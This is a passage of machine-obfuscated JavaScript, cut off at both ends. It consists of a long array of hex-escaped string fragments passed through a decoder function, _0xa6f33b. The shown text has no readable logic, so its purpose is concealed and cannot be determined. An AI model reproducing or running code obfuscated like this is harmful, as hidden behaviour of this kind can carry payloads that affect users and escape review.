51'+'\x56\x63\x49\x32\x42\x64\x50\x67\x4f',_0xa6f33b('\x5a\x6b\x40\x5e',-0x2b2)+_0xa6f33b('\x47\x6d\x66\x77',0x358)+'\x50\x61','\x57\x50\x56\x64\x48\x43\x6b\x5a\x6b\x47'+_0xa6f33b('\x67\x5d\x6e\x7a',-0xa1)+'\x66\x43\x6b\x59\x61\x47\x65\x6e',_0xa6f33b('\x5a\x6b\x40\x5e',0x1c8),_0xa6f33b('\x65\x40\x78\x71',0x104)+_0xa6f33b('\x53\x71\x24\x23',-0x188),_0xa6f33b('\x23\x6d\x4e\x46',0x24f)+'\x7a\x75','\x57\x4f\x4c\x6e\x42\x48\x2f\x63\x4e\x4e'+_0xa6f33b('\x67\x5d\x6e\x7a',0x402),'\x77\x43\x6f\x47\x57\x35\x52\x64\x49\x6d'+'\x6f\x79\x61\x73\x62\x68\x62\x47',_0xa6f33b('\x41\x49\x42\x46',-0xb7)+_0xa6f33b('\x72\x5a\x74\x25',-0x1e1),'\x78\x43\x6b\x2f\x77\x4c\x50\x52\x57\x34'+'\x52\x64\x48\x53\x6f\x33\x57\x37\x46\x64'+'\x54\x57','\x57\x34\x46\x64\x53\x43\x6b\x46\x57\x37'+_0xa6f33b('\x78\x4c\x64\x52',-0x1b6)+'\x6f\x6d\x6b\x68',_0xa6f33b('\x6a\x68\x26\x6b',-0x2b6),_0xa6f33b('\x41\x76\x28\x4d',0x156),'\x68\x71\x56\x63\x4a\x6d\x6f\x61\x57\x51'+'\x66\x67\x45\x58\x5a\x64\x50\x43\x6b\x45',_0xa6f33b('\x42\x28\x4f\x70',0x1cf),_0xa6f33b('\x72\x5a\x74\x25',0x2da),'\x57\x34\x70\x63\x4d\x43\x6b\x50\x41\x4c'+_0xa6f33b('\x6c\x42\x53\x28',0x3f9)+'\x71\x57',_0xa6f33b('\x72\x5a\x74\x25',0x37a)+'\x66\x64\x57\x35\x43',_0xa6f33b('\x26\x58\x21\x32',0x199)+_0xa6f33b('\x6d\x79\x32\x6b',0x437),'\x57\x4f\x50\x67\x42\x62\x6c\x64\x54\x57',_0xa6f33b('\x47\x6d\x66\x77',0x3dd)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x28f),_0xa6f33b('\x75\x66\x69\x59',0x419)+'\x4c\x2f',_0xa6f33b('\x46\x6b\x77\x4e',-0x219)+'\x78\x64\x51\x61\x52\x63\x4c\x6d\x6f\x6c'+'\x63\x57',_0xa6f33b('\x67\x5d\x6e\x7a',0x38a)+_0xa6f33b('\x76\x4f\x77\x57',-0x1b5),_0xa6f33b('\x45\x41\x6f\x41',-0x279),_0xa6f33b('\x46\x6b\x77\x4e',-0x266)+'\x6f\x77\x62\x59\x39\x45\x65\x43\x6f\x6b',_0xa6f33b('\x53\x42\x45\x50',0x257)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1ba),_0xa6f33b('\x23\x6d\x4e\x46',0x2ca)+_0xa6f33b('\x31\x34\x34\x50',-0x1cd),_0xa6f33b('\x32\x73\x47\x31',0x42)+'\x65',_0xa6f33b('\x6c\x43\x5b\x36',-0x153)+_0xa6f33b('\x67\x5d\x6e\x7a',0x1f9),_0xa6f33b('\x65\x69\x79\x4d',0x169)+_0xa6f33b('\x35\x44\x31\x39',-0x13e),_0xa6f33b('\x46\x6b\x77\x4e',0x3db)+_0xa6f33b('\x50\x6f\x4d\x40',-0x25a),_0xa6f33b('\x72\x5b\x65\x48',-0x4)+_0xa6f33b('\x6c\x42\x53\x28',0x325),_0xa6f33b('\x32\x73\x47\x31',0xd5)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d2)+_0xa6f33b('\x77\x48\x52\x30',-0x1ae),_0xa6f33b('\x75\x66\x69\x59',0x3eb),_0xa6f33b('\x75\x66\x69\x59',0x1ee)+'\x69',_0xa6f33b('\x41\x76\x28\x4d',0x163)+_0xa6f33b('\x5e\x5e\x4e\x38',0x3d3)+'\x61\x71',_0xa6f33b('\x41\x49\x42\x46',0x1f2),_0xa6f33b('\x65\x69\x79\x4d',-0x195)+_0xa6f33b('\x70\x61\x4a\x36',-0x176)+'\x54\x47',_0xa6f33b('\x32\x34\x43\x34',0x36b)+'\x52\x64\x50\x38\x6b\x46\x6b\x6d\x6b\x4d'+'\x57\x51\x69',_0xa6f33b('\x53\x73\x50\x61',-0x295)+'\x53\x56\x78\x53\x6f\x64\x57\x34\x70\x64'+'\x48\x47','\x77\x43\x6f\x2f\x57\x34\x61',_0xa6f33b('\x36\x66\x32\x67',-0x260)+'\x58\x77\x57\x37\x2f\x64\x4e\x75\x4f','\x42\x68\x42\x64\x51\x67\x52\x64\x48\x61'+'\x34\x30\x71\x76\x35\x66',_0xa6f33b('\x77\x48\x52\x30',-0x192),'\x64\x4a\x4a\x64\x4b\x59\x30','\x77\x6d\x6f\x37\x46\x4a\x5a\x64\x51\x48'+_0xa6f33b('\x72\x5b\x65\x48',-0x29c),_0xa6f33b('\x41\x49\x42\x46',-0x78)+_0xa6f33b('\x45\x41\x6f\x41',0x200)+'\x63\x61','\x65\x59\x78\x64\x48\x38\x6f\x72\x57\x52'+_0xa6f33b('\x72\x5a\x74\x25',0x12a),_0xa6f33b('\x36\x66\x32\x67',0x1e9),'\x57\x4f\x71\x2f\x57\x52\x70\x63\x53\x53'+_0xa6f33b('\x45\x41\x6f\x41',0xcc)+_0xa6f33b('\x31\x65\x42\x71',0x294),_0xa6f33b('\x66\x32\x53\x28',-0xc1)+_0xa6f33b('\x53\x78\x30\x47',0x3a5),_0xa6f33b('\x42\x28\x4f\x70',0x3ea)+'\x4f\x41\x57\x36\x6c\x63\x4e\x4b\x43',_0xa6f33b('\x46\x6b\x77\x4e',0x2d7)+'\x6b\x76\x57\x37\x42\x64\x4a\x32\x37\x64'+'\x52\x57',_0xa6f33b('\x65\x69\x79\x4d',-0x65)+'\x78\x64\x52\x38\x6b\x74\x6b\x53\x6f\x50'+_0xa6f33b('\x56\x64\x63\x38',0x27b),_0xa6f33b('\x41\x76\x28\x4d',0x431)+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x2d2)+'\x50\x53\x57\x4f\x5a\x63\x4e\x43\x6b\x6e','\x65\x4c\x65\x6a\x57\x35\x38\x62\x57\x50'+_0xa6f33b('\x53\x42\x45\x50',0x3a8),_0xa6f33b('\x4f\x6c\x23\x2a',-0x7e)+'\x53\x52\x57\x34\x56\x63\x4f\x57\x61\x53',_0xa6f33b('\x6d\x79\x32\x6b',-0xda)+'\x54\x46','\x79\x74\x56\x63\x4c\x62\x61\x68\x57\x34'+_0xa6f33b('\x36\x24\x36\x6f',0x449),_0xa6f33b('\x29\x39\x35\x2a',0x14b)+_0xa6f33b('\x5a\x6b\x40\x5e',0x6f),_0xa6f33b('\x31\x34\x34\x50',-0x15b)+_0xa6f33b('\x32\x73\x47\x31',0x330)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x9),_0xa6f33b('\x5e\x5e\x4e\x38',0x10a)+'\x43','\x78\x62\x61\x6f\x57\x34\x76\x69\x57\x35'+_0xa6f33b('\x29\x39\x35\x2a',0x197),_0xa6f33b('\x35\x44\x31\x39',-0x5f)+'\x74\x64\x48\x38\x6b\x54\x57\x51\x34',_0xa6f33b('\x56\x64\x63\x38',-0x167)+'\x4a\x64\x56\x53\x6b\x63\x6e\x38\x6b\x35'+'\x57\x36\x34','\x57\x36\x61\x30\x57\x52\x4c\x66\x43\x53'+_0xa6f33b('\x6d\x79\x32\x6b',-0x190),'\x69\x49\x69\x45\x57\x51\x39\x42\x71\x6d'+_0xa6f33b('\x72\x5a\x74\x25',0xa),_0xa6f33b('\x72\x5b\x65\x48',-0x245)+_0xa6f33b('\x4c\x29\x31\x5b',0x41a)+'\x4b\x71','\x6a\x53\x6b\x54\x57\x50\x4e\x63\x56\x4c'+_0xa6f33b('\x39\x44\x4e\x75',0x393),'\x57\x35\x6d\x7a\x69\x75\x61',_0xa6f33b('\x70\x61\x4a\x36',0x2a8)+_0xa6f33b('\x4e\x32\x79\x4c',0x3aa),'\x77\x66\x6c\x63\x52\x61','\x57\x4f\x56\x64\x4f\x71\x46\x64\x52\x63'+_0xa6f33b('\x65\x69\x79\x4d',0x423)+'\x52\x71',_0xa6f33b('\x36\x24\x36\x6f',0x44a)+'\x65',_0xa6f33b('\x6d\x79\x32\x6b',0x386)+'\x4b\x2b',_0xa6f33b('\x41\x49\x42\x46',-0x2a6)+'\x56\x63\x52\x65\x47\x2b\x61\x61',_0xa6f33b('\x35\x44\x31\x39',0x39d)+'\x6f\x6a\x57\x36\x43\x50\x57\x4f\x30',_0xa6f33b('\x53\x42\x45\x50',-0x3)+'\x48\x39\x64\x57',_0xa6f33b('\x35\x44\x31\x39',-0x281)+_0xa6f33b('\x41\x76\x28\x4d',0x26f)+'\x62\x57',_0xa6f33b('\x5a\x6b\x40\x5e',-0x209),_0xa6f33b('\x36\x66\x32\x67',-0xbc),'\x64\x5a\x5a\x63\x49\x68\x44\x43\x57\x52'+_0xa6f33b('\x50\x6f\x4d\x40',0x1dc),'\x78\x75\x44\x4c\x6c\x6d\x6f\x2b\x57\x50'+_0xa6f33b('\x4e\x32\x79\x4c',0x265),_0xa6f33b('\x56\x64\x63\x38',-0x200)+'\x6b\x44\x57\x36\x5a\x63\x4d\x5a\x52\x63'+'\x51\x71',_0xa6f33b('\x26\x58\x21\x32',0x89)+_0xa6f33b('\x32\x73\x47\x31',-0x208),_0xa6f33b('\x6d\x79\x32\x6b',-0x147)+'\x61\x59\x57\x37\x43',_0xa6f33b('\x76\x4f\x77\x57',0x119)+_0xa6f33b('\x23\x6d\x4e\x46',0x304)+'\x47\x61',_0xa6f33b('\x36\x24\x36\x6f',0x35c),_0xa6f33b('\x6c\x43\x5b\x36',-0x85)+_0xa6f33b('\x29\x39\x35\x2a',0x20b)+'\x51\x71',_0xa6f33b('\x6c\x43\x5b\x36',0x3ba)+_0xa6f33b('\x32\x48\x5b\x68',0x1d9),_0xa6f33b('\x53\x78\x30\x47',-0x27)+_0xa6f33b('\x5a\x6b\x40\x5e',0x15d)+'\x56\x71',_0xa6f33b('\x74\x32\x68\x38',0x3d7)+'\x52\x64\x4e\x6d\x6f\x49\x57\x35\x53\x55'+_0xa6f33b('\x31\x34\x34\x50',0x1ca),_0xa6f33b('\x53\x78\x30\x47',-0x20f)+'\x46\x64\x49\x38\x6f\x79\x41\x57\x71',_0xa6f33b('\x53\x78\x30\x47',0x1fc)+'\x69\x75\x44\x43\x6b\x68\x65\x61',_0xa6f33b('\x4f\x29\x28\x6d',-0x71)+'\x7a\x39\x77\x53\x6b\x70\x69\x57',_0xa6f33b('\x57\x53\x55\x54',-0xcc)+'\x79',_0xa6f33b('\x66\x32\x53\x28',-0x138)+'\x52\x64\x56\x53\x6f\x70\x57\x52\x2f\x64'+_0xa6f33b('\x31\x34\x34\x50',-0x23e)+_0xa6f33b('\x32\x48\x5b\x68',0x3fb),'\x70\x63\x52\x64\x55\x38\x6f\x4f\x57\x4f'+_0xa6f33b('\x69\x67\x45\x5b',0x244),'\x57\x34\x31\x4c\x62\x4d\x4a\x64\x4c\x49'+_0xa6f33b('\x53\x42\x45\x50',0x242),_0xa6f33b('\x36\x66\x32\x67',0x149)+_0xa6f33b('\x29\x72\x69\x34',0xd1),_0xa6f33b('\x76\x4f\x77\x57',-0x13c)+_0xa6f33b('\x32\x48\x5b\x68',0x250),_0xa6f33b('\x4f\x6c\x23\x2a',-0x152),_0xa6f33b('\x65\x69\x79\x4d',0x2fb)+'\x52\x64\x50\x6d\x6b\x42\x44\x38\x6b\x48'+_0xa6f33b('\x50\x6f\x4d\x40',-0x254),_0xa6f33b('\x70\x61\x4a\x36',-0x164)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xe2)+_0xa6f33b('\x75\x66\x69\x59',0x333),_0xa6f33b('\x56\x64\x63\x38',-0x1df)+_0xa6f33b('\x72\x5b\x65\x48',-0x169),'\x57\x51\x5a\x64\x4c\x6d\x6b\x4f\x57\x34'+_0xa6f33b('\x65\x69\x79\x4d',0x84)+_0xa6f33b('\x69\x67\x45\x5b',0x19f),'\x57\x35\x4b\x53\x74\x43\x6b\x79\x57\x52'+_0xa6f33b('\x31\x34\x34\x50',0x41d),'\x69\x61\x58\x30\x70\x6d\x6f\x7a\x57\x4f'+'\x4a\x63\x4f\x75\x43\x49',_0xa6f33b('\x35\x44\x31\x39',0x10c)+_0xa6f33b('\x65\x40\x78\x71',0x1be),_0xa6f33b('\x77\x48\x52\x30',-0x11f)+'\x64\x63\x56\x63\x34\x73\x57\x37\x6c\x64'+'\x51\x61',_0xa6f33b('\x72\x5a\x74\x25',-0x243)+'\x53\x35\x57\x34\x4a\x63\x4d\x53\x6b\x69'+_0xa6f33b('\x29\x72\x69\x34',0x77),_0xa6f33b('\x67\x5d\x6e\x7a',-0xa)+_0xa6f33b('\x78\x4c\x64\x52',0x10f)+'\x4e\x47','\x43\x59\x78\x63\x4e\x38\x6f\x41\x78\x53'+_0xa6f33b('\x41\x76\x28\x4d',-0x24e),_0xa6f33b('\x4e\x32\x79\x4c',-0x3d)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x298)+_0xa6f33b('\x6a\x68\x26\x6b',-0x175),_0xa6f33b('\x41\x76\x28\x4d',-0x1d3),_0xa6f33b('\x41\x49\x42\x46',0x18f)+'\x39\x62\x6b\x75\x4e\x64\x55\x38\x6b\x77',_0xa6f33b('\x29\x39\x35\x2a',0x2be)+_0xa6f33b('\x57\x53\x55\x54',0x147),_0xa6f33b('\x65\x69\x79\x4d',-0xdf)+_0xa6f33b('\x76\x4f\x77\x57',-0x42),_0xa6f33b('\x29\x39\x35\x2a',-0x157)+_0xa6f33b('\x53\x78\x30\x47',-0x1a1),_0xa6f33b('\x29\x39\x35\x2a',0x71),_0xa6f33b('\x31\x65\x42\x71',-0xe4)+_0xa6f33b('\x78\x4c\x64\x52',0x2d1),_0xa6f33b('\x53\x78\x30\x47',-0x12f),'\x57\x50\x6d\x52\x73\x38\x6b\x76',_0xa6f33b('\x41\x49\x42\x46',0x254)+_0xa6f33b('\x36\x66\x32\x67',0x344)+'\x4a\x57',_0xa6f33b('\x4e\x32\x79\x4c',-0x12),'\x68\x53\x6b\x6b\x57\x35\x72\x48\x6c\x4e'+'\x43','\x6b\x43\x6b\x4d\x75\x30\x43\x34\x57\x51'+'\x5a\x64\x4c\x63\x2f\x63\x50\x33\x4f',_0xa6f33b('\x42\x28\x4f\x70',0x3a7)+_0xa6f33b('\x42\x28\x4f\x70',0x2b1),'\x73\x75\x46\x63\x50\x43\x6f\x6f\x57\x36'+'\x78\x63\x48\x4b\x37\x63\x52\x33\x65\x71',_0xa6f33b('\x23\x6d\x4e\x46',-0x1c6)+_0xa6f33b('\x45\x41\x6f\x41',-0x119)+'\x43\x47','\x7a\x65\x4c\x4c\x6d\x71',_0xa6f33b('\x65\x69\x79\x4d',0xe8)+_0xa6f33b('\x53\x73\x50\x61',-0x10c),_0xa6f33b('\x32\x48\x5b\x68',0x1c0)+'\x33\x63\x48\x61',_0xa6f33b('\x32\x34\x43\x34',-0x4e)+_0xa6f33b('\x6c\x43\x5b\x36',-0x129)+'\x4a\x61',_0xa6f33b('\x36\x66\x32\x67',0x372)+_0xa6f33b('\x39\x44\x4e\x75',0x2b7),_0xa6f33b('\x53\x78\x30\x47',-0x1e5)+'\x64\x63\x47\x38\x6b\x52\x57\x34\x42\x64'+'\x4f\x61',_0xa6f33b('\x47\x6d\x66\x77',0x103),_0xa6f33b('\x26\x58\x21\x32',0x82)+'\x71\x68\x45\x43\x6b\x72\x78\x47',_0xa6f33b('\x74\x32\x68\x38',0x1a3)+'\x4e\x64\x4b\x57',_0xa6f33b('\x69\x67\x45\x5b',0x5f)+_0xa6f33b('\x56\x64\x63\x38',-0x1ee)+'\x4c\x75\x4b',_0xa6f33b('\x4f\x29\x28\x6d',0x1db)+'\x6b\x6d\x57\x34\x52\x63\x4c\x38\x6f\x6f',_0xa6f33b('\x23\x6d\x4e\x46',0x129)+_0xa6f33b('\x53\x71\x24\x23',0xcb),_0xa6f33b('\x75\x66\x69\x59',0x30c)+_0xa6f33b('\x69\x67\x45\x5b',0x64),_0xa6f33b('\x31\x65\x42\x71',0x30),_0xa6f33b('\x69\x67\x45\x5b',-0x18d)+'\x44\x57\x74\x65\x5a\x64\x4e\x43\x6f\x72',_0xa6f33b('\x36\x24\x36\x6f',0x25a)+_0xa6f33b('\x47\x6d\x66\x77',0x2f1),_0xa6f33b('\x53\x73\x50\x61',0x376),_0xa6f33b('\x53\x71\x24\x23',0x1ad)+_0xa6f33b('\x4c\x29\x31\x5b',0x7e),_0xa6f33b('\x72\x5b\x65\x48',0x13f),_0xa6f33b('\x47\x6d\x66\x77',0x40e)+_0xa6f33b('\x65\x40\x78\x71',0x3b0),_0xa6f33b('\x31\x65\x42\x71',0x201)+_0xa6f33b('\x74\x32\x68\x38',-0xb8),_0xa6f33b('\x31\x65\x42\x71',-0x26f),'\x61\x53\x6b\x50\x57\x52\x61\x61\x73\x48'+_0xa6f33b('\x5e\x5e\x4e\x38',0x28f),_0xa6f33b('\x76\x4f\x77\x57',0x2c4),_0xa6f33b('\x41\x49\x42\x46',0x57)+_0xa6f33b('\x56\x64\x63\x38',0x2f4),'\x45\x47\x4a\x64\x56\x43\x6b\x58\x71\x63'+_0xa6f33b('\x72\x5b\x65\x48',0xcd),_0xa6f33b('\x70\x61\x4a\x36',-0x1c2),'\x69\x63\x71\x62\x66\x61',_0xa6f33b('\x29\x72\x69\x34',-0x206)+_0xa6f33b('\x73\x65\x75\x76',-0x229),_0xa6f33b('\x4c\x29\x31\x5b',0x29e)+'\x69','\x67\x6d\x6b\x59\x57\x4f\x2f\x64\x49\x38'+_0xa6f33b('\x53\x71\x24\x23',0x17d),_0xa6f33b('\x53\x71\x24\x23',-0xd9)+_0xa6f33b('\x6a\x68\x26\x6b',0x3b3)+'\x4c\x71',_0xa6f33b('\x23\x6d\x4e\x46',0x3c1)+_0xa6f33b('\x45\x41\x6f\x41',0x2b3),_0xa6f33b('\x41\x76\x28\x4d',0x2ea)+_0xa6f33b('\x31\x65\x42\x71',0xa7)+'\x47\x71',_0xa6f33b('\x35\x44\x31\x39',0x102)+'\x69\x71\x57\x4f\x65',_0xa6f33b('\x77\x48\x52\x30',0x23c)+_0xa6f33b('\x31\x65\x42\x71',0x4),_0xa6f33b('\x53\x73\x50\x61',0x251)+_0xa6f33b('\x46\x6b\x77\x4e',0x9b)+_0xa6f33b('\x5a\x6b\x40\x5e',-0x43),_0xa6f33b('\x74\x32\x68\x38',-0x20a)+_0xa6f33b('\x46\x6b\x77\x4e',0xb3),_0xa6f33b('\x70\x61\x4a\x36',0x317)+'\x57\x46\x57\x50\x6c\x64\x4a\x32\x75\x5a','\x57\x36\x4b\x42\x75\x38\x6f\x48\x57\x36'+'\x62\x78\x57\x37\x2f\x64\x4a\x4d\x4f\x51',_0xa6f33b('\x41\x76\x28\x4d',0x366)+_0xa6f33b('\x41\x49\x42\x46',0x3d)+'\x54\x47',_0xa6f33b('\x53\x71\x24\x23',-0x121)+_0xa6f33b('\x72\x5b\x65\x48',0x389),_0xa6f33b('\x23\x6d\x4e\x46',0x3fe)+_0xa6f33b('\x77\x48\x52\x30',0x277),'\x57\x50\x7a\x47\x57\x51\x4e\x63\x52\x43'+'\x6f\x71',_0xa6f33b('\x77\x48\x52\x30',-0x1b4)+_0xa6f33b('\x78\x4c\x64\x52',0x340)+_0xa6f33b('\x23\x6d\x4e\x46',0xa4),_0xa6f33b('\x4f\x29\x28\x6d',0x2ff)+_0xa6f33b('\x75\x66\x69\x59',-0x237)+_0xa6f33b('\x32\x48\x5b\x68',0x2fe),'\x43\x6d\x6f\x68\x77\x33\x68\x63\x56\x4d'+'\x31\x5a\x68\x6d\x6f\x4f\x76\x47',_0xa6f33b('\x4c\x29\x31\x5b',0x178)+_0xa6f33b('\x6c\x43\x5b\x36',0x34c)+_0xa6f33b('\x6c\x43\x5b\x36',-0x51),_0xa6f33b('\x57\x53\x55\x54',-0x14b)+_0xa6f33b('\x39\x44\x4e\x75',0x426),_0xa6f33b('\x36\x66\x32\x67',-0x110)+_0xa6f33b('\x56\x64\x63\x38',0x30b),_0xa6f33b('\x6a\x68\x26\x6b',0x65)+_0xa6f33b('\x65\x69\x79\x4d',0x38d),_0xa6f33b('\x75\x66\x69\x59',0x353)+'\x4b\x67','\x41\x65\x68\x64\x51\x6d\x6f\x39\x71\x4a'+_0xa6f33b('\x66\x32\x53\x28',0x2db),_0xa6f33b('\x66\x32\x53\x28',0x41e)+_0xa6f33b('\x6a\x68\x26\x6b',-0xde)+'\x57\x37\x56\x64\x53\x71',_0xa6f33b('\x32\x73\x47\x31',0x25d)+_0xa6f33b('\x36\x24\x36\x6f',0x273)+'\x47\x53\x6b\x66','\x57\x52\x74\x64\x4d\x4a\x4a\x64\x51\x57',_0xa6f33b('\x65\x40\x78\x71',0x1e6),_0xa6f33b('\x50\x6f\x4d\x40',0x2c2),_0xa6f33b('\x70\x61\x4a\x36',-0x7f)+_0xa6f33b('\x77\x48\x52\x30',-0xd4),_0xa6f33b('\x6d\x79\x32\x6b',0x432),_0xa6f33b('\x75\x66\x69\x59',-0x127)+'\x6f\x45\x57\x52\x34',_0xa6f33b('\x4c\x29\x31\x5b',-0xc0)+'\x52\x63\x4a\x71','\x57\x37\x4a\x63\x4b\x5a\x42\x64\x4f\x6d'+_0xa6f33b('\x70\x61\x4a\x36',0x3b1)+_0xa6f33b('\x53\x71\x24\x23',0x2b0),_0xa6f33b('\x4f\x6c\x23\x2a',0x2e1)+_0xa6f33b('\x6a\x68\x26\x6b',-0x29b)+'\x66\x47',_0xa6f33b('\x6a\x68\x26\x6b',0x2cc)+'\x74\x64\x4f\x75\x66\x49\x75\x57',_0xa6f33b('\x67\x5d\x6e\x7a',-0x4d)+_0xa6f33b('\x35\x44\x31\x39',0x38c),_0xa6f33b('\x47\x6d\x66\x77',0x28d)+'\x6b\x37','\x57\x36\x74\x64\x4b\x4d\x39\x57\x64\x47',_0xa6f33b('\x76\x4f\x77\x57',0x420)+_0xa6f33b('\x74\x32\x68\x38',-0x249),_0xa6f33b('\x57\x53\x55\x54',0x3ec)+_0xa6f33b('\x32\x34\x43\x34',0x29a)+'\x52\x61',_0xa6f33b('\x50\x6f\x4d\x40',0xf4)+_0xa6f33b('\x65\x40\x78\x71',-0xb3),_0xa6f33b('\x77\x48\x52\x30',-0x21)+_0xa6f33b('\x74\x32\x68\x38',-0x261),_0xa6f33b('\x35\x44\x31\x39',-0x257)+'\x43',_0xa6f33b('\x46\x6b\x77\x4e',-0x2bc),_0xa6f33b('\x5a\x6b\x40\x5e',-0x2a3),_0xa6f33b('\x32\x48\x5b\x68',0x3ce)+_0xa6f33b('\x36\x66\x32\x67',0x78),'\x69\x4e\x2f\x64\x47\x38\x6b\x76\x62\x43'+_0xa6f33b('\x6d\x79\x32\x6b',0x3d8),_0xa6f33b('\x76\x4f\x77\x57',0x443)+'\x4f\x4f\x69\x66\x42\x63\x48\x76\x4b',_0xa6f33b('\x53\x78\x30\x47',0x313)+'\x6b\x43\x57\x52\x6c\x63\x4f\x72\x6a\x6e',_0xa6f33b('\x5e\x5e\x4e\x38',0xc0)+_0xa6f33b('\x35\x44\x31\x39',-0x22c)+_0xa6f33b('\x32\x73\x47\x31',0x2a9),'\x79\x5a\x33\x63\x4d\x43\x6f\x71\x72\x38'+'\x6b\x33\x70\x6d\x6b\x69\x57\x50\x50\x71'+_0xa6f33b('\x76\x4f\x77\x57',0x2e3),_0xa6f33b('\x73\x65\x75\x76',0x268)+_0xa6f33b('\x53\x42\x45\x50',-0xf3),_0xa6f33b('\x65\x69\x79\x4d',0x9f)+_0xa6f33b('\x26\x58\x21\x32',-0x14f),_0xa6f33b('\x6a\x68\x26\x6b',0x3)+'\x66\x78\x57\x34\x38',_0xa6f33b('\x31\x65\x42\x71',0xf6)+_0xa6f33b('\x6c\x42\x53\x28',0x287),_0xa6f33b('\x5a\x6b\x40\x5e',0x332)+'\x4f\x65\x45\x43\x6b\x6a\x72\x61','\x57\x34\x6a\x6e\x57\x34\x72\x61','\x65\x38\x6b\x66\x57\x35\x54\x2b',_0xa6f33b('\x67\x5d\x6e\x7a',0x220)+_0xa6f33b('\x4f\x29\x28\x6d',0x233)+_0xa6f33b('\x39\x44\x4e\x75',-0x1ec),'\x57\x4f\x2f\x63\x48\x53\x6f\x42\x57\x37'+_0xa6f33b('\x4c\x29\x31\x5b',-0x214)+'\x57\x36\x4e\x63\x56\x57',_0xa6f33b('\x66\x32\x53\x28',0x416)+_0xa6f33b('\x50\x6f\x4d\x40',0x3be)+'\x57\x34\x78\x63\x56\x6d\x6f\x39\x44\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x130),_0xa6f33b('\x69\x67\x45\x5b',-0x282)+'\x4c\x39\x57\x35\x78\x64\x4b\x53\x6f\x77'+_0xa6f33b('\x72\x5a\x74\x25',-0x55),_0xa6f33b('\x76\x4f\x77\x57',-0x142)+_0xa6f33b('\x50\x6f\x4d\x40',-0x145),_0xa6f33b('\x53\x73\x50\x61',0x27a)+_0xa6f33b('\x53\x73\x50\x61',0x425),_0xa6f33b('\x35\x44\x31\x39',0x2ce)+_0xa6f33b('\x69\x67\x45\x5b',0x446),_0xa6f33b('\x41\x49\x42\x46',0x22c)+_0xa6f33b('\x41\x76\x28\x4d',0x213),_0xa6f33b('\x66\x32\x53\x28',-0x28a)+_0xa6f33b('\x75\x66\x69\x59',0x271),'\x42\x6d\x6b\x75\x7a\x6d\x6b\x5a\x57\x52'+'\x58\x54\x57\x4f\x68\x63\x50\x71\x79\x4c','\x75\x4a\x37\x63\x52\x43\x6b\x64\x57\x51'+_0xa6f33b('\x74\x32\x68\x38',-0x1a2),_0xa6f33b('\x26\x58\x21\x32',0x208)+_0xa6f33b('\x32\x73\x47\x31',0x247),_0xa6f33b('\x76\x4f\x77\x57',0x3ee)+'\x74\x64\x4c\x38\x6b\x7a\x66\x38\x6b\x47',_0xa6f33b('\x47\x6d\x66\x77',-0x19e)+'\x30\x4c\x71\x38\x6f\x64\x57\x51\x6c\x64'+'\x49\x57',_0xa6f33b('\x39\x44\x4e\x75',-0x10a)+_0xa6f33b('\x53\x73\x50\x61',0x3b9),_0xa6f33b('\x29\x72\x69\x34',-0x125)+'\x6e\x33\x6e\x72\x4c\x4e\x57\x36\x6d',_0xa6f33b('\x29\x72\x69\x34',0x1df)+_0xa6f33b('\x31\x34\x34\x50',0x398),_0xa6f33b('\x53\x73\x50\x61',0x258)+_0xa6f33b('\x46\x6b\x77\x4e',0xd2),_0xa6f33b('\x72\x5b\x65\x48',-0x181)+'\x52\x64\x51\x43\x6b\x58\x63\x6d\x6f\x32',_0xa6f33b('\x66\x32\x53\x28',-0x28b)+_0xa6f33b('\x36\x66\x32\x67',-0x101),_0xa6f33b('\x39\x44\x4e\x75',0x194),_0xa6f33b('\x5a\x6b\x40\x5e',0x237)+_0xa6f33b('\x41\x49\x42\x46',0x25b),_0xa6f33b('\x31\x65\x42\x71',-0x1f8)+_0xa6f33b('\x56\x64\x63\x38',-0x170),_0xa6f33b('\x5a\x6b\x40\x5e',0x85)+'\x37\x64\x4d\x58\x33\x64\x52\x4d\x65\x43',_0xa6f33b('\x6d\x79\x32\x6b',0x3f6)+'\x43',_0xa6f33b('\x39\x44\x4e\x75',0x26e)+_0xa6f33b('\x5e\x5e\x4e\x38',0x1ce),_0xa6f33b('\x53\x73\x50\x61',-0x92),'\x57\x34\x2f\x63\x4c\x53\x6f\x32\x45\x4c'+_0xa6f33b('\x53\x78\x30\x47',-0x2c1)+'\x61\x61',_0xa6f33b('\x73\x65\x75\x76',-0x29)+'\x6b\x57\x63\x49\x39\x43\x74\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x231)+_0xa6f33b('\x36\x24\x36\x6f',0x1f0),_0xa6f33b('\x32\x73\x47\x31',0x2a3),_0xa6f33b('\x41\x49\x42\x46',-0x23a)+'\x61\x56',_0xa6f33b('\x5e\x5e\x4e\x38',0x2fa)+_0xa6f33b('\x35\x44\x31\x39',0x269),_0xa6f33b('\x4e\x32\x79\x4c',0x75)+_0xa6f33b('\x78\x4c\x64\x52',-0x29a),_0xa6f33b('\x6c\x42\x53\x28',0x58),_0xa6f33b('\x6a\x68\x26\x6b',0xe),_0xa6f33b('\x29\x72\x69\x34',0x2cf)+_0xa6f33b('\x66\x32\x53\x28',-0x1f5),_0xa6f33b('\x70\x61\x4a\x36',0x63)+_0xa6f33b('\x46\x6b\x77\x4e',-0x1fc)+'\x4e\x57',_0xa6f33b('\x26\x58\x21\x32',0x12c),'\x43\x76\x38\x39\x44\x38\x6f\x44\x57\x4f'+_0xa6f33b('\x6a\x68\x26\x6b',0x337),_0xa6f33b('\x65\x69\x79\x4d',-0x23b)+'\x53\x6a\x46\x53\x6b\x42\x61\x71',_0xa6f33b('\x53\x73\x50\x61',0x2bf)+'\x4e\x63\x52\x53\x6b\x67\x57\x51\x42\x64'+'\x4a\x38\x6b\x45',_0xa6f33b('\x32\x73\x47\x31',-0x26)+_0xa6f33b('\x76\x4f\x77\x57',-0x57),'\x57\x35\x6c\x63\x53\x43\x6b\x67\x62\x47'+'\x38\x4f',_0xa6f33b('\x53\x73\x50\x61',0x52),_0xa6f33b('\x39\x44\x4e\x75',-0x269)+'\x46\x64\x47\x77\x69','\x66\x4b\x71\x78\x57\x34\x61',_0xa6f33b('\x31\x65\x42\x71',-0x186)+_0xa6f33b('\x78\x4c\x64\x52',-0x44),_0xa6f33b('\x42\x28\x4f\x70',0xdc)+'\x34\x55\x77\x71',_0xa6f33b('\x5a\x6